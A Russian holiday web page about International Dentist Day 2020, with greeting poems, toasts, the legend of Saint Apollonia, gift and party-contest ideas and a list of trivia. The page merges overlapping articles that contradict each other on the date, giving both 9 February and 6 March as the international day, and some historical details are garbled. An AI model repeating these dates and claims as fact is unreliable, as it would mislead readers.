							    			<time class="post-info__time post-info__time_single" datetime="2020-01-31">31.01.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Международный день стоматолога 2020</h1>
<h2>Международный день стоматолога 2020</h2>
<p>Международный день стоматолога – ежегодный праздник зубных врачей и стоматологов, отмечаемый по всему миру 9 февраля. Этот день выбран неслучайно. 9 февраля – день святой мученицы Аполлонии, ставшей покровительницей как мучающихся зубной болью, так и врачей, призванных эту боль устранять. Образ святой Аполлонии, уверовавшей в Христа и принявшей мученическую смерть за свою веру, стал в начале 18 века с подачи основателя научной стоматологии Пьера Фошара символом профессии. Именно в начале 18 века происходят знаковые изменения в этой области &#8211; переход от консервативного удаления зубов к их сохранению и восстановлению. А люди, оказывающие стоматологическую помощь, объединяются в единое профессиональное сообщество. На сегодняшний день профессия стоматолога является одной из самых востребованных.</p>
<p>Если зуб вдруг заболел,<br />Флюс проклятый одолел,<br />Этот доктор вмиг поможет,<br />Все усилия приложит.</p>
<p>Кариес он победит,<br />Вылечит парадонтит,<br />Камень вредный уберет,<br />Зуб от гибели спасет.</p>
<p>Стоматолог, врач от бога,<br />Мы тебе желаем много<br />Счастья, здравия, любви<br />И доходы чтоб росли.</p>
<p>Желаю золотых клиентов<br />Побольше дырочек и пломб.<br />И благодарных пациентов,<br />Чтоб был у вас коньяк и ром.</p>
<p>Чтоб каждый к вам попасть старался<br />И в кабинет валил народ.<br />Чтоб целый мир вам улыбался,<br />Не пряча зубы, во весь рот.</p>
<p>Дорогие наши создатели красивых и счастливых улыбок, наши чудо-врачи — стоматологи! Хочется поздравить вас с вашим профессиональным днем и пожелать вам крепкого здоровья, моральных и физических сил, терпения, удачи и профессионализма. Чтобы ваши клиенты вас любили, ценили, доверяли и уважали, и нисколечко не боялись.</p>
<p>Быть стоматологом не просто,<br />Всегда у вас работы много!<br />Частенько вас боятся взрослые,<br />Но знают: доктор Вы от Бога!</p>
<p>Добра желаю вам в ваш праздник,<br />Улыбок, радостных моментов,<br />Простого, искреннего счастья<br />И самых лучших пациентов!</p>
<p>Король зубов и бог коронок,<br />Конечно, доктор — стоматолог!<br />Людских улыбок повелитель<br />И зубной боли укротитель!</p>
<p>Пусть будет легкою рука,<br />Что ставит пломбы на века,<br />Пусть кариес тебя боится,<br />С международным днем дантиста!</p>
<p>Зуб разнылся. Ой-ой-ой!<br />Страшный доктор есть зубной.<br />Надевает он перчатки —<br />Сердце ускользает в пятки.</p>
<p>Бормашина зажужжала,<br />В кресло до предела вжала. <br />« Пациент, откройте рот!»<br />Выступил холодный пот.</p>
<p>А еще анестезия<br />Вызывает амнезию.<br />На вопрос: «Вам сколько лет?» —<br />Не находишь вдруг ответ.</p>
<p>Но признаюсь, господа,<br />Что без вас нам никуда.<br />Ждет без вас такая прелесть,<br />Как искусственная челюсть.</p>
<p>Стоматологи, виват!<br />И желаем во сто крат<br />Преумножить счастье, радость,<br />В банке счет и жизни сладость!</p>
<p>Пусть к вам пациенты входить не боятся,<br />Они, не стесняясь, начнут улыбаться.<br />Забыть на денек бор-машины гудеж<br />Да в бурный, веселый пуститься кутеж!<br />Работы вам больше, зарплат и доплат!<br />А то, что вы мастер, не зря говорят.<br />Веление сердца — служить Гиппократу.<br />Особой судьбы, самой лучшей вам надо!<br />Крепкого здоровья, настроения отличного!<br />Радость чтоб стала состоянием привычным!<br />Успехов огромных и счастья вам личного!</p>
<p>Сияй голливудской улыбкой,<br />Сияй чистотою халата.<br />Пусть будет работа не пыткой,<br />Достойной пусть будет зарплата.<br />Хороших тебе пациентов,<br />Улыбок, цветов, комплиментов!</p>
<p>Стоматологам сегодня<br />Мы желаем отдохнуть<br />И рукой без сожаленья<br />На проблемы все махнуть.</p>
<p>Белозубою улыбкой<br />Пусть встречает вас удача,<br />Крепких нервов и терпенья<br />Пусть она несёт в придачу.</p>
<p>Пусть любимая работа<br />Боль в зубах не вызывает,<br />Кошелёк ваш и достаток<br />Кариес не поражает!</p>
<p>Вылечить зуб или пломбу поставить:<br />Не сможете нам отказать никогда!<br />Вас с днем стоматолога нужно поздравить,<br />Ведь вы — врач от Бога, ведь вы — врач-мечта!</p>
<p>Желаю довольных всегда пациентов,<br />Чтоб вам приносили хороший доход,<br />И в жизни побольше счастливых моментов!<br />Пусть труд ваш всем много добра принесет!</p>
<p>Вы все — мастера голливудской улыбки,<br />Легко вам исправить природы ошибки:<br />Кривое — исправить, больное — лечить,<br />И великолепный результат получить!<br />Пускай же всё будет в жизни отлично:<br />Машина, семья и зарплата приличная!<br />Здоровья желаю, успехов во всём,<br />Пусть счастье скорее заглянет в ваш дом.<br />Пусть ветер попутный всегда подгоняет,<br />Судьба все желания вмиг исполняет!</p>
<h2>Международный день стоматолога</h2>
<table>
<tr>
<td>Дата в 2020 году:</td>
<td>9 февраля , воскресенье</td>
</tr>
</table>
<table>
<tbody>
<tr>
<td>Другие названия:</td>
<td>День стоматолога; День дантиста; День зубного врача</td>
</tr>
<tr>
<td>Значение:</td>
<td>посвящен дню памяти христианской мученицы Аполлонии Александрийской</td>
</tr>
<tr>
<td>Традиции:</td>
<td>вручение почетных грамот, дипломов; семинары, курсы повышения квалификации; трансляция передач о здоровье зубов</td>
</tr>
</tbody>
</table>
<p>Международный день стоматолога – профессиональный праздник стоматологов. В торжестве принимают участие стоматологи, зубные врачи, дантисты и их ассистенты, преподаватели, студенты, интерны, выпускники профильных медицинских учебных заведение.</p>
<p>В 2020 году Международный день стоматолога отмечается 9 февраля. Это торжество не закреплено на официальном уровне.</p>
<p>Суть праздника – выразить благодарность стоматологам за их работу и привлечь внимание общественности к актуальным проблемам стоматологии.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/prazdniki/korotkie-pozdravleniya-s-dnem-buhgaltera-2020.html" target="_blank" class="u133f7d5ee16920077200b441df9c0444"><!-- INLINE RELATED POSTS 1/3 //--><style> .u133f7d5ee16920077200b441df9c0444 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u133f7d5ee16920077200b441df9c0444:active, .u133f7d5ee16920077200b441df9c0444:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u133f7d5ee16920077200b441df9c0444 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u133f7d5ee16920077200b441df9c0444 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u133f7d5ee16920077200b441df9c0444 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u133f7d5ee16920077200b441df9c0444:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Короткие поздравления с Днем бухгалтера 2020</span></div></a></div><p>Работники стоматологических клиник и кабинетов отмечают праздник в кругу коллег за праздничным столом. Лучшим специалистам вручают знаки отличия: грамоты, премии, дипломы. К празднику приурочивают семинары, конференции, курсы повышения квалификации.</p>
<h2>История праздника</h2>
<p>Международный день стоматолога посвящен дню памяти католической святой Аполлонии Александрийской.</p>
<p>Аполлония приняла христианство и прославляла Иисуса Христа. В 249 году император Александрии Декий начал гонения на христиан. Аполлонию подвергли пыткам – вырвали ей щипцами все зубы. После того как она выдержала это испытание, ее приговорили к мученической смерти – сожжению на костре. 9 февраля 249 года она шагнула в огонь и сгорела заживо.</p>
<p>В 300 году католическая церковь канонизировала ее в лик святой мученицы. Позже Аполлония Александрийская стала покровительницей стоматологов. В народе существует поверье, что если помолиться святой, то зубная боль отступит.</p>
<p>В России Международный день стоматолога появился в календаре и начал отмечаться с 2001 года. Это молодой праздник, популярность которого только начинает набирать обороты.</p>
<h2>Традиции праздника</h2>
<p>Виновники торжества отмечают свой профессиональный праздник в кругу коллег на фуршетах и корпоративах. Руководство клиник вручает стоматологам почетные грамоты, дипломы, выплачивает премии.</p>
<p>В эфире телевидения и радиостанций транслируются передачи о здоровье зубов, особенностях ухода за ними и их лечении.</p>
<p>В канун праздника проходят стоматологические семинары, лекции и курсы повышения квалификации, на которых врачи делятся опытом, знакомятся с новыми технологиями.</p>
<h2>Задание на день</h2>
<p>Ознакомьтесь с инструкцией правильной чистки зубов и самостоятельного осмотра ротовой полости.</p>
<h2>Тосты</h2>
<p>«Поздравляю с Международным днём стоматолога и желаю больших возможностей и перспектив, стабильного блага и процветания, отменной и качественной работы, несомненного уважения и почитания, высоких доходов и личных достижений в деятельности, светлой любви и настоящего счастья».</p>
<p>«Уважаемые наши стоматологи, пусть сегодня поистине белоснежные улыбки цветут на лицах миллионов ваших благодарных пациентов. Вы достойны всяческих теплых слов, ведь вы всегда с пониманием относитесь к нам, которые вертятся в кресле и нашим детям, когда те отказываются открывать рот. С праздником»!</p>
<p>«Поднимаю бокал за профессиональный праздник стоматологов. Желаю мира, добра, благополучия, радости, успехов, здоровья вам и вашим близким. Ваша тонкая работа делает наши улыбки красивыми и ослепительными. Пусть пациенты вас не боятся, а идут на прием как на праздник. Вы творите чудеса, так пусть работа будет в радость»!</p>
<h2>Подарки</h2>
<p><strong>Букет с поздравительной открыткой.</strong> Букет с поздравительной открыткой – официальный и универсальный подарок для врача. Любителю оригинальных презентов можно преподнести букет из фруктов, овощей, имбирного печенья, конфет.</p>
<p><strong>Ежедневник.</strong> Ежедневник в кожаном переплете послужит деловым и сдержанным подарком. Такой презент пригодится в работе и позволит удобно вести записи.</p>
<p><strong>Ручка-шприц.</strong> Ручка в виде шприца послужит оригинальным, веселым подарком на медицинскую тематику и вызовет на лице у стоматолога улыбку.</p>
<p><strong>Тематические сувениры.</strong> К профессиональному празднику стоматологу можно преподнести оригинальный тематический сувенир. Это может быть кружка, часы, статуэтка, брелок, подставка для канцелярских предметов, подушка в виде зуба.</p>
<h2>Конкурсы</h2>
<p><strong>Праздничная маска</strong><br />Для конкурса необходимо подготовить медицинские маски и фломастеры. Участникам конкурса выдается реквизит и предлагается разукрасить маски к празднику. Побеждает тот участник, чей дизайн окажется наиболее оригинальным.</p>
<p><strong>Сильные духом</strong><br />Участникам конкурса выдают медицинские перчатки, которые они по команде начинают надувать. Побеждает тот участник, чья перчатка быстрее лопнет.</p>
<p><strong>Коллеги-специалисты</strong><br />Для проведения конкурса необходимо заранее подготовить карточки, на которых будет написаны названия медицинских профессий: медсестра, стоматолог, кардиолог, гинеколог, ЛОР, окулист и т.д. Участники конкурса по очереди вытаскивают карты и жестами пытаются показать манипуляции, которые выполняет человек попавшейся специальности. Тот, кто первым правильно отгадает, следующим вступает в игру и выбирает карту.</p>
<h2>Интересные факты</h2>
<ul>
<li>6 марта отмечается Международный день зубного врача.</li>
<li>Первый в мире электрический стул изобрел врач-стоматолог.</li>
<li>Правша большую часть пищи пережевывает на правой стороне.</li>
<li>В XX веке на Британских островах зубные протезы были популярным свадебным подарком.</li>
<li>12% людей в мире пользуются электрическими зубными щетками.</li>
<li>Наиболее опасный вид спорта для зубов – хоккей. За спортивную карьеру 68% хоккеистов лишаются как минимум одного зуба.</li>
<li>Зуб человека способен выдерживать температуру 1000 ºС.</li>
<li>В средние века зубную боль лечили методом привязывания к зубам лягушки.</li>
<li>Первую зубную щетку изобрели в Китае 500 лет назад из свиной щетины и барсучьего ворса.</li>
<li>В Норвегии расположен банк зубов. В нем хранится 100 тысяч детских молочных зубов.</li>
<li>В России стоматология появилась в XVIII веке, в период правления Петра I. Император увлекался этой медицинской наукой, имел коллекцию инструментов и владел техникой удаления зубов.</li>
</ul>
<h2>О профессии стоматолога</h2>
<p>Стоматолог – престижная, высокооплачиваемая и ответственная профессия. Этот врач лечит, занимается профилактикой болезней зубов и десен. Он диагностирует, принимает меры по устранению заболевания.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-23-fevralya-pozhilomu-muzhchine.html" target="_blank" class="uabb094066ca82976d48eaffb53afdaf9"><!-- INLINE RELATED POSTS 2/3 //--><style> .uabb094066ca82976d48eaffb53afdaf9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uabb094066ca82976d48eaffb53afdaf9:active, .uabb094066ca82976d48eaffb53afdaf9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uabb094066ca82976d48eaffb53afdaf9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uabb094066ca82976d48eaffb53afdaf9 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uabb094066ca82976d48eaffb53afdaf9 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uabb094066ca82976d48eaffb53afdaf9:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Поздравления с 23 Февраля пожилому мужчине</span></div></a></div><p>Путь в профессию начинается после окончания профильной специальности медицинского учебного заведения. Выпускник должен пройти аттестацию, которая подтверждает квалификацию. Стоматолог работает в государственной или частной клинике.</p>
<h2>Этот праздник в других странах</h2>
<p>Международный день стоматолога, как и Россия, 9 февраля отмечают США, страны Европы, Индия.</p>
<h2>Похожие праздники в РФ</h2>
<p>В третье воскресенье июня отмечается День медицинского работника.</p>
<h2>Поздравления</h2>
<p>С Днем стоматолога позвольте вас поздравить,<br />Мы труд ваш нелегкий желаем прославить.<br />Вы кариес нам победить помогаете,<br />От боли зубной нас избавляете.</p>
<p>Пускай работа радость вам несет,<br />Стабильными будут доходы весь год.<br />Спокойных вам и смелых пациентов,<br />Побольше в жизни радостных моментов!</p>
<p>С Днем стоматолога, друзья,<br />От всей души вас поздравляю!<br />Без вас прожить никак нельзя.<br />И я вам искренне желаю<br />В работе радость получать<br />И вылечить всех пациентов,<br />Добро и счастье излучать.<br />Прекрасных в жизни вам моментов!</p>
<h2>Международный день стоматолога 2020</h2>
<p>Международный день стоматолога – ежегодный праздник зубных врачей и стоматологов, отмечаемый по всему миру 9 февраля. Этот день выбран неслучайно. 9 февраля – день святой мученицы Аполлонии, ставшей покровительницей как мучающихся зубной болью, так и врачей, призванных эту боль устранять. Образ святой Аполлонии, уверовавшей в Христа и принявшей мученическую смерть за свою веру, стал в начале 18 века с подачи основателя научной стоматологии Пьера Фошара символом профессии. Именно в начале 18 века происходят знаковые изменения в этой области &#8211; переход от консервативного удаления зубов к их сохранению и восстановлению. А люди, оказывающие стоматологическую помощь, объединяются в единое профессиональное сообщество. На сегодняшний день профессия стоматолога является одной из самых востребованных.</p>
<p>В поликлинике сидит,<br />В рот чужой всегда глядит,<br />По зубам он взглядом рыщет,<br />Кариес всё время ищет.</p>
<p>А найдёт — тогда сдавайся:<br />К креслу плотно прижимайся,<br />Будет доктор нас лечить,<br />Бормашиной зуб сверлить.</p>
<p>Мы сегодня к вам пришли,<br />Поздравленья принесли.<br />Получайте же стишок,<br />Пациентский поздравок!</p>
<p>Чтобы быть всегда в порядке,<br />На прием я к Вам приду,<br />Вам доверюсь без оглядки.<br />С праздником же раз в году!</p>
<p>День стоматолога, конечно же, международный,<br />Ведь зубы лечите всему вы нашему народу.<br />Сегодня в этот день немножко отдыхайте,<br />С друзьями каждый праздник отмечайте.<br />Подарочек мы Вам хотели б подарить,<br />Конфеткой даже жизнь вам подсластить.<br />Теперь и бормашина новая у Вас,<br />И пломбы ставите вы ровно в час.<br />Я высылаю хороший поздравочек,<br />День стоматолога — уж замечательный денёчек.</p>
<p>Есть врач, довольно безобидный,<br />Весь в белом — очень миловидный.<br />Ему читаем пару строк,<br />Пусть будет в пору поздравок.</p>
<p>Врачу зубному нужно пожелать,<br />Лечить спокойно, и не унывать.<br />Улыбки пациентов как награда,<br />Скажите им: Поменьше шоколада!</p>
<p>Прочистите каналы очень смачно,<br />И пломбу поместите Вы изящно,<br />Пульпит и кариес быстрее удалите,<br />Клиентам счастье подарите!</p>
<p>А вечером оформите банкет,<br />И пожелайте жизни личной много лет!<br />А руки берегите постоянно,<br />Пусть трудятся успешно, неустанно!</p>
<p>К тебе приходят зубы полечить,<br />А ты их должен просто вылечить.<br />И пломбы, и протезы тоже ставишь,<br />Про зубы много же ты знаешь.<br />Ну, а сегодня мы тебя поздравим,<br />Успехов на работе пожелаем.<br />Всегда во всем чтобы была удача,<br />И ты людей лечил бы дальше.<br />Чтоб пломбы ставил хорошо,<br />И чтобы денег был целый мешок.<br />Твоя «чудная» зубная машина,<br />Принесла тебе скорей квартиру.<br />Поставишь людям золотой зубок,<br />А мы подарим свой же поздравок.</p>
<p>Обычно, когда я к вам иду,<br />Ничего совсем не страшно,<br />И я всегда всем говорю,<br />Что это не ужасно.</p>
<p>И я поздравлю врачей,<br />С праздником стоматолога,<br />Желаю вам быть веселей,<br />Счастливей и добрей.</p>
<p>Поздравок хороший очень,<br />Стоматологам посвящён,<br />Он для вас написан только,<br />Ну, и вам же он прочтен.</p>
<p>Каждый из нас в детстве, а кто-то и во взрослом состоянии старался дольше не попадать к вам на прием. Но никто не смеется над вами в анекдотах. А это говорит об огромном уважении, которое мы испытываем к тем, кто каждый день без дрожи в коленках слушает звук бор-машины. Успехов вам, уважения пациентом и личного счастья.</p>
<p>К вам на приём идти боятся многие на этом свете —<br />И мамы, папы, дяди, тети, дети. <br />И не пугает грозный вид и весь ваш дух<br />Лишь стариков беззубых и старух.<br />Пред вами все стоят, боясь раскрыть свой рот,<br />Лелея мысли: «Может пронесёт?»<br />Но и без вас мы тоже никуда —<br />Улыбка белозубая нужна всегда,<br />Сегодня пусть работает и терапевт, и окулист,<br />А ты свой день встречай, ведь ты — дантист!</p>
<p>Сегодня праздник у того,<br />Кто зубик коренной<br />Сможет вылечить легко.<br />Это — врач зубной!</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/prazdniki/kogda-den-moryaka-2020-25-iyunya.html" target="_blank" class="u2bb50f09394528e5b2180b529057500d"><!-- INLINE RELATED POSTS 3/3 //--><style> .u2bb50f09394528e5b2180b529057500d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2bb50f09394528e5b2180b529057500d:active, .u2bb50f09394528e5b2180b529057500d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2bb50f09394528e5b2180b529057500d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2bb50f09394528e5b2180b529057500d .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u2bb50f09394528e5b2180b529057500d .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u2bb50f09394528e5b2180b529057500d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Когда день моряка 2020 — 25 июня</span></div></a></div><p>Стоматолога работа<br />Очень актуальна<br />Для того, чтобы улыбка<br />Слыла идеальной.</p>
<p>Поздравок зарядит пусть<br />Бодростью задорной,<br />Ведь она же всем нужна,<br />Этот факт бесспорный!</p>
<p>Сегодня ни признаться почему бы?<br />Боится стоматологов народ,<br />Но если заболели ваши зубы,<br />То только стоматолог вас спасёт!</p>
<p>Он защитит от этой тяжкой доли<br />И станет жизнь как будто веселей.<br />Сумеет он избавить вас от боли<br />И сделать зуб красивей и белей.</p>
<p>Я вам скажу без лести апломба:<br />Помочь больному он всегда спешит<br />И, исцеляя, будто вносит в пломбу<br />Частичку сердца и своей души.</p>
<h2>День стоматолога в 2020 году</h2>
<p>День стоматолога в 2020 году – какого числа будут праздновать профессиональный праздник зубные врачи. Вы можете их любить, ненавидеть или бояться. Но рано или поздно, вам придется посетить стоматолога. Представители этой важной и ответственной профессии имеют свой день, когда коллеги и окружающие поздравляют их с праздником. Какого числа отмечается День стоматолога, об истории и традициях праздника читайте в статье.</p>
<h2>Какого числа день стоматолога в 2020 году</h2>
<p style="clear: both">Какого числа день стоматолога в 2020 году в России и во всем мире? Эти даты не совпадают: российские медики будут отмечать праздник 9 февраля. Кстати, это будет воскресенье, значит, дантисты смогут, наконец, отдохнуть. Ведь на государственном уровне День дантиста не является выходным днем.<img style="float: left; margin: 0 10px 5px 0;" data-src="https://advisor-wiki.com/wp-content/uploads/2019/04/den-stomatologa.jpg" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://advisor-wiki.com/wp-content/uploads/2019/04/den-stomatologa.jpg" /></noscript></p>
<p>Международный день стоматолога отмечается 6 марта. Это число выбрано не случайно. Именно в этот день американский дантист Гринвуд изобрел инструмент, без которого не мыслит себя ни один стоматолог – стоматологический бор. Сначала праздник был американским, но потом стал признан и по всему миру.</p>
<h2>История и традиции праздника</h2>
<p>Зубная боль была знакома людям еще с древних времен. Сохранившиеся археологические находки говорят о том, что примитивные дантисты существовали и в Древнем Риме, Китае, Греции. Чаще зубы удаляли, но распространено было и пломбирование.</p>
<p>Настоящим прорывом в деле лечения зубов стал 18 век. Были изобретены новые технологии и способы излечения. Все усилия стали направлены не на удаление, а сохранение зубов.</p>
<p style="clear: both">День стоматологов посвящен католической мученице Аполлонии Александрийской. Она была последовательницей Христа и активно распространяла идеи христианства. В дни гонений на христиан, Аполлония не отказалась от своей идеи и была подвергнута страшным пыткам. Ей вырвали все зубы и сожгли заживо. Произошло это 9 февраля, с чем и связана дата празднования Дня зубного врача. Уже позже ее возвели в ранг святых и стоматологи мира стали считать Аполлонию своей покровительницей. Многие верят, что молитва этой святой способна помочь от зубной боли.<img style="float: left; margin: 0 10px 5px 0;" data-src="https://advisor-wiki.com/wp-content/uploads/2019/04/den-stomatologa-v-2020-godu-1.jpg" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://advisor-wiki.com/wp-content/uploads/2019/04/den-stomatologa-v-2020-godu-1.jpg" /></noscript></p>
<p>Что касается традиций праздника, они повторяются из года в год.</p>
<ol>
<li>Представители этой профессии получают от руководства благодарственные письма, принимают грамоты, денежные поощрения.</li>
<li>Производится награждение на государственном уровне медиков, достигших наиболее значимых высот в мастерстве.</li>
<li>В этот день проводятся открытые мастер-классы для желающих. На них можно узнать о правильной чистке зубов и уходе.</li>
<li>Включив телевизор, можно увидеть передачи, посвященные рассказам о зубных врачах, интервью с известными представителями профессии.</li>
<li>Дантисты собираются в узком профессиональном кругу за накрытым столом, общаются и делятся опытом. Сотрудники стоматологических клиник организуют корпоративы.</li>
</ol>
<h2>Немного о профессии</h2>
<p>Всем известно, что дантист занимается лечением зубов. Но эта отрасль разделяется на несколько смежных профессий: стоматолог-хирург, стоматолог-терапевт, ортодонт, пародонтолог, детский стоматолог. Каждый отвечает за свою область деятельности: удаляет зубы, лечит кариес, исправляет недостатки прикуса.</p>
<p>Стать борцом за красивую улыбку можно, окончив профильное высшее учебное заведение. Как правило, это не менее 6 лет обучения на студенческой скамье и несколько лет ординатуры. Быть стоматологом – сложно, ответственно и престижно. Недаром врачи этой профессии считаются одними из наиболее высокооплачиваемых и востребованных.</p>
<h2>Поздравления для стоматолога</h2>
<p style="clear: both">Если посчастливилось найти «своего» зубного врача, непременно поздравьте его с профессиональным праздником. Поверьте, ему будет приятно. Отправьте сообщение с готовым поздравлением или сложите собственное стихотворение. <img style="float: left; margin: 0 10px 5px 0;" data-src="https://advisor-wiki.com/wp-content/uploads/2019/04/den-stomatologa-v-2019.jpg" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://advisor-wiki.com/wp-content/uploads/2019/04/den-stomatologa-v-2019.jpg" /></noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://advisor-wiki.com/wp-content/uploads/2019/04/den-stomatologa-v-2019-godu.jpg" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://advisor-wiki.com/wp-content/uploads/2019/04/den-stomatologa-v-2019-godu.jpg" /></noscript></p>
<p>Текст поздравления можно написать в красивой тематической открытке или произнести лично врачу. Выразите свою признательность за его кропотливый и нелегкий труд, поблагодарите за терпение и профессионализм.</p>
<h2>Что подарить стоматологу</h2>
<p style="clear: both">Перед человеком, который от души хочет отблагодарить своего зубного врача, встает вопрос: что преподнести в качестве презента?<img style="float: left; margin: 0 10px 5px 0;" data-src="https://advisor-wiki.com/wp-content/uploads/2019/04/den-stomatologa-v-2019-godu-kakogo-chisla-v-rossii.jpg" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://advisor-wiki.com/wp-content/uploads/2019/04/den-stomatologa-v-2019-godu-kakogo-chisla-v-rossii.jpg" /></noscript></p>
<ul>
<li>Для женщин-медиков всегда будут актуальны живые цветы. Не обязательно дарить дорогой шикарный букет, даже одна розочка способна поднять настроение;</li>
<li>В последнее время стали популярны наборы пряников или пирожных-капкейков. Попросите кондитера их оформить в соответствии со стоматологической тематикой и украсить поздравительными надписями.</li>
<li>Еще один оригинальный вариант подарка – мыло ручной работы в виде большого милого зубика или искусственной челюсти;</li>
<li>Универсальный презент – сертификат в магазин по увлечениям;</li>
<li>Если бюджет ограничен, можно обойтись милыми мелочами – сувенирные статуэтки, необычная шариковая ручка, органайзер для мелочей, фоторамка.</li>
</ul>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-3013" class="post-ratings"  data-nonce="c59061d095"><img id="rating_3013_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(3013, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3013_1" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3013, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_3013_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(3013, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3013_2" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3013, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_3013_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(3013, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3013_3" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3013, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_3013_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(3013, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3013_4" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3013, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_3013_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(3013, 5, '5 звезд');" 